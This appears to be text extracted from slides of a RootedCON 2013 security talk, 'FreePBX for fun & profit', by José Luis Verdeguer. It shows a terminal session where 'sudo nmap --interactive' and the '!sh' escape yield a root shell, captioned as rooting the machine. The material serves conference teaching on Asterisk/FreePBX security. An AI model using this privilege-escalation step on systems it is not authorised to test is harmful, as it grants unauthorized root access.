 /Rootəd CON
2013
/Rootəd CON 2013
Asterisk
¡ Podemos rootear la máquina !
sh-4.1$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root)
/Rootəd
2013
/Rootəd
José Luis Verdeguer
FreePBX for fun & profit